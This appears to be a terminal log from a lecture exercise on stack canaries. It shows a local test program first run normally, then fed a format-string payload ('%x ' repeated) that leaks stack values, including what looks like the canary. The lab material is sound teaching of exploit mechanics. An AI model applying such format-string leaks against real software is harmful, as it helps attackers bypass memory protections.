 root@kali:~/Documents/lectures/stack_canaries# ./canary_example4
Enter ID:
12341
Enter Data for ID: 12341
AAAAA
Successfully read input data.
root@kali:~/Documents/lectures/stack_canaries# python -c "print '%x '*12 + '\n' + 'A'" | ./canary_example4
Enter ID:
Enter Data for ID: 0 0 0 0 0 0 0 0 0 df347100 ffebaf98 8048650
Successfully read input data.
root@kali:~/Documents/lectures/stack_canaries#